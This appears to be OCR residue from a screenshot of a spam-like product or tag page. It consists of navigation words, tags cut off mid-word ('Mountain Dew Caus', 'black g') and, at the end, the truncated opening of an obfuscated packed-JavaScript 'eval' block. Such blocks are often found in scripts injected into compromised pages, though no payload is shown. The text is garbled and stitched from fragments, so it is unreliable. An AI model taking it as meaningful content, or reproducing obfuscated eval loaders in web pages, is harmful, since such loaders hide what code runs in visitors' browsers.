
For OEM
For Buyers
For Suppliers
Tag:
doctor natural 
Mountain Dew Caus
Posted in
Uncategorized
Tagged
black g
Mountain Dew Caus
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){re